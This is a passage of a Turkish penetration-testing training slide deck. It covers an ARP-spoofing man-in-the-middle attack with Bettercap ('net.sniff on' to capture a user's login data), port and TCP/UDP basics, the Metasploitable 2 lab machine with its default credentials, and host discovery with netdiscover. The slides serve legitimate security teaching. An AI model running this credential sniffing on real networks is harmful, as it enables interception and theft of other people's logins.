


Slide 18


Arp spoofing işlemin devamı olan bu saldırı türü de Bettercap aracı ile gerçekleştirilir. Modüller ekranından «help» parametresi ile modüller açılır.
«net.sniff on» komutu ile ortadaki adam işlemi başlatılır.
Yan ekranda kullanıcımız bir sitenin giriş ekranından bilgilerini yazdığında bilgiler Bettercap aracımızın terminaline düşecektir.

Slide 19

TCP ve UDP Paket Göndermekteki Amacımız Ne ?
Burada port taraması yapıyoruz. Port derken fiziksel olarak usb, giriş portunu kastetmiyoruz. Soyut bir kavramdan söz ediyoruz. Mantıksal bağlanmadan.Her makinanın haberleşmek için arka planda çalıştırdığı sanal portların var olduğunu bilmeliyiz. Bunlar toplamda 65535 tanedir. Bu portlar içerisindeki protokoller, yazılımlar, internet üzerinden diğer cihazlar ile iletişim kurmak için kullanılırlar. Örnek vermek gerekirse.

Slide 20
Sızma işlemleri
Sızma işlemini gerçekleştirilirken hedef cihaza paketler göndereceğiz ve alacağımız sonuçlar doğrultusunda bir plan belirleyeceğiz. Hepimizin bildiği üzere paketler TCP ve UDP olarak ayırılır. Verilerimizi göndermek için kullandığımız protokollerdir. Kısaca bilgi/keşif için kullandığımız araç/paket diyebiliriz.

Slide 21

Burada kullanıcımız bir Web Server’ine HTTP 80 portuna bağlanmış. Yine aynı şekilde SMTP 25 portu ile de mail işlemlerini yapmış. Burada belirttiğimiz 80, 25 bizim sanal portlarımız, HTTP ve SMTP ise bu portlar üzerinde çalışan protokollerimiz.

Slide 22
Eğer hedef sistemde açık port ve bu açık olan portta çalışan savunmasız bir yazılım, protokol varsa hedef cihaz savunmasız ve istismar edilebilir.
Bir siber güvenlik uzmanı olarak bizim işimiz sızma testlerinde açık portları taramak ve bu açık portlar üzerindeki savunmasız yazılımları kullanarak sızma işlemini gerçekleştirip, hizmet verdiğimiz şirketi açıklar konusunda bilgilendirmek olacaktır.

Slide 23

Tcp- Udp portlarımızın osi’nin ulaşım katmanında çalıştığını Tcp’nin daha güvenli (3’lü el sıkışma işlemi yaptığı), Udp’de paketlerin direkt gönderildiği ve hızlı olduğunu bilmemiz şimdilik bizim için yeterli olacaktır.

Slide 24




Port, state, versiyon ve versiyon bilgileri hedef sistem hakkında öğrenilmesi gereken başlıca verilerdir.

Slide 25
Metasploitable Nedir?
Metasploitable uygulamalı sızma eğitimlerinde kullanılan zafiyetli bir makinadır.
İçerişinde özellikle oluşturulmuş zafiyetler biz siber güvenlik meraklılarına beceri kazandırmayı amaçlamıştır.
Ben eğitim aracı olarak Metasploitable 2 sürümünü ve farklı sürümleri de mevcuttur.

Slide 26

Metasploitable 2 kurulumundan sonra bizleri console ekranı karşılar ve bizden kullanıcı “login”adını ardından kullanı “password”unu ister.

Slide 27

Login : msfadmin
Password: msfadmin

Slide 28


Slide 29

İfconfig : Ip, netmask ve broadcast bilgilerimizi veren Linux işletim sistemi komutudur.(Kali Makinası için geçerli)

Slide 30

Ip ve Broadcast bilgilerimizi öğrendiğimize göre ağımızda bağlı bulunan cihazları öğrenelim.
Öncelikle yerel ağdaki cihazların birbiri ile iletişimini «mac adresleri» üzerinden yaptığını bilmeliyiz. IP ve Mac adresleri ağ cihazlarımızın ARP tablosunda tuttuğunu da bilmeliyiz.
Bu kısımda Linux içinde bulunan «netdiscover» aracını kullanacağız. Netdiscover aracı hakkında bilgi almak için sudo netdiscover –help komutu kullanılır.

Slide 31



Netdiscover aracı bize aktif ve pasif(sessiz) tarama seçenekleri sunar. Aktif taramayı hızlı yaparken, pasif taramayı sessiz yapacağı için uzun sürecektir. Arp paketleri gönderdiği unutulmamalıdır.

Slide 32



Slide 33
